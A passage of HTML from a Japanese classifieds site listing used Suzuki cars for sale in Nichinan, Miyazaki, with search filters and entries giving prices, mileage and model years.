<input type="hidden" name="area_id" id="area_id" value="817" autocomplete="off" />
<input type="hidden" name="area_name" id="area_name" value="nichinan" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D12%26prefecture_id%3D45">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/car'>
中古車
</a>
</li>
<li>
<a href='/all/car-suz'>
スズキ
</a>
</li>
<li>
<a href='/miyazaki/car-suz'>
宮崎県のスズキ
</a>
</li>
<li>
<span>
日南市のスズキ
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/car","name":"中古車"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/car-suz","name":"スズキ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/miyazaki/car-suz","name":"宮崎県のスズキ"}},{"@type":"ListItem","position":5,"name":"日南市のスズキ"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/miyazaki/car-suz/g-all/a-817-nichinan">宮崎県 日南市のスズキの中古車</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全26件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/car">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz">宮崎県のスズキ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-814-miyazaki">宮崎市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-815-miyakonojo">都城市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-816-nobeoka">延岡市</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>日南市</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-818-kobayashi">小林市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-819-hyuga">日向市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-820-kushima">串間市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-821-saito">西都市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-822-ebino">えびの市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-89557-higashimorokata">東諸郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-89559-higashiusuki">東臼杵郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-89555-kitamorokata">北諸県郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-89558-koyu">児湯郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-89556-nishimorokata">西諸県郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-89574-higashimorokata">東諸県郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/a-89560-nishiusuki">西臼杵郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/s-1190726">日向住吉駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/s-1190725">佐土原駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/s-1190728">宮崎神宮駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/s-1190729">宮崎駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/s-1190724">日向新富駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/s-1192703">田吉駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/s-1190732">清武駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/s-1190740">西都城駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/s-1190730">南宮崎駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-all/s-1190723">高鍋駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/miyazaki/car-suz/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全てのスズキ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2376/a-817-nichinan">Kei</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2373/a-817-nichinan">ＭＲワゴン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2372/a-817-nichinan">アルト</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2627/a-817-nichinan">アルトラパン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2629/a-817-nichinan">エスクード</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2374/a-817-nichinan">エブリイ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2375/a-817-nichinan">キャリイ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2377/a-817-nichinan">ジムニー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2628/a-817-nichinan">ジムニーシエラ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2378/a-817-nichinan">スイフト</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2379/a-817-nichinan">ソリオ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2380/a-817-nichinan">パレット</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2381/a-817-nichinan">ワゴンＲ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2382/a-817-nichinan">その他</a></li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
スズキの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/miyazaki/car-suz/indi/g-all/a-817-nichinan">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/miyazaki/car-suz/cp/g-all/a-817-nichinan">法人</a></li>
</ul>
</dd></dl>
<form id="car_form" action="/miyazaki/car-suz/g-all/a-817-nichinan" accept-charset="UTF-8" method="get"><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">年式<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<select class="p-articles-search-form-select" name="model_year[min]" id="model_year_min"><option value="">下限値を選択</option>
<option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option></select>
<span class='u-margin-xs-lr'>
~
</span>
<select class="p-articles-search-form-select" name="model_year[max]" id="model_year_max"><option value="">上限値を選択</option>
<option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option></select>
</div>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">走行距離<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<select class="p-articles-search-form-select" name="mileage[min]" id="mileage_min"><option value="">下限値を選択</option>
<option value="10000">10,000km</option>
<option value="20000">20,000km</option>
<option value="30000">30,000km</option>
<option value="40000">40,000km</option>
<option value="50000">50,000km</option>
<option value="60000">60,000km</option>
<option value="70000">70,000km</option>
<option value="80000">80,000km</option>
<option value="90000">90,000km</option>
<option value="100000">100,000km</option></select>
<span class='u-margin-xs-lr'>
~
</span>
<select class="p-articles-search-form-select" name="mileage[max]" id="mileage_max"><option value="">上限値を選択</option>
<option value="10000">10,000km</option>
<option value="20000">20,000km</option>
<option value="30000">30,000km</option>
<option value="40000">40,000km</option>
<option value="50000">50,000km</option>
<option value="60000">60,000km</option>
<option value="70000">70,000km</option>
<option value="80000">80,000km</option>
<option value="90000">90,000km</option>
<option value="100000">100,000km</option></select>
</div>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">商品価格<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="price_min" maxlength="8" class="p-articles-search-form-price" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="price_max" maxlength="8" class="p-articles-search-form-price" />
<span class='u-margin-xs-lr'>
円
</span>
<div class='u-flex-container u-flex-align-end u-margin-xl-l'>
<div class='u-margin-s-r'>
<input type="submit" name="commit" value="検索" class="c-button-secondary u-padding-l-lr u-size-xs" data-disable-with="検索" />
</div>
<div>
<button name="button" type="button" class="c-button-secondary-black u-size-xs" id="car_form_clear">クリア</button>
</div>
</div>
</div>
</dd></dl></form><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
スズキの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/miyazaki/car-suz/g-all/a-817-nichinan?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/miyazaki/car-suz/g-all/a-817-nichinan?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
日南市のスズキでお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
日南市のスズキの新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="car" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="car_trading_guide_pc_car_list_top" href="https://jmty.jp/about/car_trading_guide?access_type=pc_banner"><img style="width: 100%; height: 75px;" alt="ジモティー中古車購入ガイド" src="https://cdn.jmty.jp/uploads/banner/image/600512d95a8d211a7c55bb8e/UcarGuide_pc.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
日南市のスズキの投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スズキ",
      "channel": "7250959935",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_989025121901101228002?ex=1"><img alt="スズキ キャリイトラック ＦＣ　エアコンパワステ　パワーステアリ..." class="p-item-image" src="https://picture1.goo-net.com/9890251219/01101228/P/98902512190110122800200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_989025121901101228002?ex=1">スズキ キャリイトラック ＦＣ　エアコンパワステ　パワーステアリ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>400,000円</b> 30,641km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2375/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2375">キャリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  45.2万円
■　車両本体価格：　400,000 円
■　メーカー名：　スズキ
■　車種名：　キャリイトラック
■　グレード名：　ＦＣ　エアコンパワステ　パワーステアリング　エアバッグ　助手席エアバッグ　記...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_989025121901101228001?ex=1"><img alt="スズキ アルト ＶＰ　両席エアバック　記録簿あり　キーレス付き　..." class="p-item-image" src="https://picture1.goo-net.com/9890251219/01101228/P/98902512190110122800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_989025121901101228001?ex=1">スズキ アルト ＶＰ　両席エアバック　記録簿あり　キーレス付き　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>480,000円</b> 14,941km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2372/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2372">アルト</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  53.5万円
■　車両本体価格：　480,000 円
■　メーカー名：　スズキ
■　車種名：　アルト
■　グレード名：　ＶＰ　両席エアバック　記録簿あり　キーレス付き　盗難防止付き　運転席エアバック　ＥＳＰ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700110193930260114001?ex=1"><img alt="スズキ スペーシアカスタム ハイブリッドＸＳターボ　ＥＴＣ　バッ..." class="p-item-image" src="https://picture1.goo-net.com/7001101939/30260114/P/70011019393026011400100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700110193930260114001?ex=1">スズキ スペーシアカスタム ハイブリッドＸＳターボ　ＥＴＣ　バッ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,680,000円</b> 14,560km 2022年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2382/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2382">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  175万円
■　車両本体価格：　1,680,000 円
■　メーカー名：　スズキ
■　車種名：　スペーシアカスタム
■　グレード名：　ハイブリッドＸＳターボ　ＥＴＣ　バックカメラ　両側電動スライドドア　ナビ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700080428130210825002?ex=1"><img alt="スズキ スイフト ＸＧ　Ｃセレクション　ＥＴＣ　アルミホイール　..." class="p-item-image" src="https://picture1.goo-net.com/7000804281/30210825/P/70008042813021082500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700080428130210825002?ex=1">スズキ スイフト ＸＧ　Ｃセレクション　ＥＴＣ　アルミホイール　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>180,000円</b> 120,700km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2378/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2378">スイフト</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  28万円
■　車両本体価格：　180,000 円
■　メーカー名：　スズキ
■　車種名：　スイフト
■　グレード名：　ＸＧ　Ｃセレクション　ＥＴＣ　アルミホイール　　ＣＤ　　スマートキー　電動格納ミラー　シ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700080428130251009006?ex=1"><img alt="スズキ パレット ＸＳ　両側スライド・片側電動　ナビ　ＴＶ　オー..." class="p-item-image" src="https://picture1.goo-net.com/7000804281/30251009/P/70008042813025100900600.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700080428130251009006?ex=1">スズキ パレット ＸＳ　両側スライド・片側電動　ナビ　ＴＶ　オー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>330,000円</b> 89,175km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2380/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  36万円
■　車両本体価格：　330,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　ＸＳ　両側スライド・片側電動　ナビ　ＴＶ　オートライト　ＨＩＤ　スマートキー　電動格納ミ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700080428130210825002?ex=1"><img alt="スズキ スイフト ＸＧ　Ｃセレクション　ＥＴＣ　アルミホイール　..." class="p-item-image" src="https://picture1.goo-net.com/7000804281/30210825/P/70008042813021082500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700080428130210825002?ex=1">スズキ スイフト ＸＧ　Ｃセレクション　ＥＴＣ　アルミホイール　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>180,000円</b> 120,700km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2378/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2378">スイフト</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  28万円
■　車両本体価格：　180,000 円
■　メーカー名：　スズキ
■　車種名：　スイフト
■　グレード名：　ＸＧ　Ｃセレクション　ＥＴＣ　アルミホイール　　ＣＤ　　スマートキー　電動格納ミラー　シ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700012212530251115001?ex=1"><img alt="スズキ ハスラー Ｇ （車検整備付）" class="p-item-image" src="https://picture1.goo-net.com/7000122125/30251115/P/70001221253025111500100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700012212530251115001?ex=1">スズキ ハスラー Ｇ （車検整備付）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>470,000円</b> 144,500km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2382/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2382">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  55万円
■　車両本体価格：　470,000 円
■　メーカー名：　スズキ
■　車種名：　ハスラー
■　グレード名：　Ｇ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： CVT
■　店舗P...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700080428130251009006?ex=1"><img alt="スズキ パレット ＸＳ　両側スライド・片側電動　ナビ　ＴＶ　オー..." class="p-item-image" src="https://picture1.goo-net.com/7000804281/30251009/P/70008042813025100900600.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700080428130251009006?ex=1">スズキ パレット ＸＳ　両側スライド・片側電動　ナビ　ＴＶ　オー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>330,000円</b> 89,175km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2380/a-817-nichinan">日南市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  36万円
■　車両本体価格：　330,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　ＸＳ　両側スライド・片側電動　ナビ　ＴＶ　オートライト　ＨＩＤ　スマートキー　電動格納ミ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/article-1kw7yg"><img alt="ワゴンR車検2年渡し" class="p-item-image" src="https://cdn.jmty.jp/articles/images/691967dfeeec9186ca5437ae/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyazaki/car-suz/article-1kw7yg">ワゴンR車検2年渡し</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>150,000円</b> 0km 0年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyazaki/car-suz/g-2381/a-817-nichinan">日南市</a>
<a rel="nofollow" href="/miyazaki/car-suz/g-2381/s-1192816">飫肥駅</a>
<a href="/all/car-suz/g-2381">ワゴンＲ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%AF%E3%82%B4%E3%83%B3R">ワゴンR</a>
</div>
</div>
<div class='p-item-detail'>
mh22s.スティングレー、ターボ、黒
宮崎県限定名義変更もこちらでやります。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月10日
</div>
<div class='u-color-gray'>
作成11月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kw7yg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kw7yg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyazaki%2Fcar-suz%2Fg-all%2Fa-817-nichinan">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700080428130241217003?ex=1"><img alt="スズキ アルト Ｓ　ドライブレコーダー　ＥＴＣ　バックカメラ　ナ..." class="p-item-image" src="https://picture1.goo-net.com/7000804281/30241217/P/70008042813024121700300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyazaki/car-suz/alliance-g_700080428130241217003?ex=1">スズキ アルト Ｓ　ドライブレコーダー　ＥＴＣ　バックカメラ　ナ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>560,000円</b> 70,000km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/miyazaki/car-suz">宮崎</a>
</div>
<div class='p-item-supplementary-info'>
